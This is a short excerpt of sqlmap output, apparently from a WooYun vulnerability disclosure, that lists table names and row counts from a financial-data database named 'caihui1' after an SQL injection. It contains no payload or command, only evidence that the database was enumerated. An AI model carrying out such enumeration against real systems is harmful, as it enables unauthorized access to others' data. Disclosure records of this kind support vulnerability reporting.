 [19:40:00] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[19:40:53] [INFO] retrieved: 448683
Database: caihui1
+-----------------------------+---------+
| Table | Entries |
+-----------------------------+---------+
| cihdquote | 12172659 |
| etfcrstocks | 10143050 |
| newstype | 9003508 |
| chdquote | 8853576 |
| chdquote_copy | 8018850 |
| cihdquote_copy | 7231993 |
| newsindus | 6946815 |
| newsfin | 3851068 |
| fundbdy | 2605306 |
| nav | 2211012 |
| dernav | 2210817 |
| encurnav_der | 2205481 |
| newsauth | 1606727 |
| fhdquote | 1528331 |
| tab_comp_ma | 1515590 |
| tab_comp_macd | 1515590 |
| tab_comp_rsi | 1515590 |
| tab_comp_temp_kdj_lh | 1515590 |
| tab_comp_temp_lh | 1515590 |
| tab_comp_kdj | 1484053 |
| sholding | 1209250 |
| profchg | 944152 |
| sholding_s | 882554 |
| iport | 637662 |
| itprofile | 536543 |
| dispara_fund | 502629 |
| `itprofile-20140614` | 471439 |
| iport_s | 467840 |
| uplog | 465930 |
| chgrf_f | 448683 |
| finfo | 396251 |
| nav_cur | 391126 |
| curnav_der | 388839 |
| lfshare | 336837 |
| tstat | 259997 |
www.wooyun.org